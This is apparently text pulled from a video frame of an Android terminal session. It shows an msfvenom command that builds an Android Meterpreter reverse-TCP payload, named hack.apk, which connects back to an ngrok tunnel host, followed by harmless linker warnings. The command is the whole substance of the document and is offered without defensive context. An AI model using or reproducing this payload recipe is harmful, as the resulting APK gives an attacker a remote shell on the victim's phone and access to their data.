 6:18
$ ./msfvenom -p android/meterpreter/reverse_tcp Lhost=0.tcp.ngrok.io Lport=17737 R > /sdcard/hack.apk
WARNING: linker: parser.so: unused DT entry: type 0x6ffffef5 arg 0x2a4
WARNING: linker: generator.so: unused DT entry: type 0x6ffffef5 arg 0x33c
WARNING: linker: bcrypt_ext.so: unused DT entry: type 0x6ffffef5 arg 0x24c
WARNING: linker: msgpack.so: unused DT entry: type 0x6ffffef5 arg 0x634
WARNING: linker: nokogiri.so: unused DT entry: type 0x6ffffef5 arg 0xb1c
WARNING: linker: pcaprub_c.so: unused DT entry: type 0x6ffffef5 arg 0x364
WARNING: linker: redcarpet.so: unused DT entry: type 0x6ffffef5 arg 0x2ac
WARNING: linker: network_interface_ext.so: unused DT entry: type 0x6ffffef5 arg 0x1f0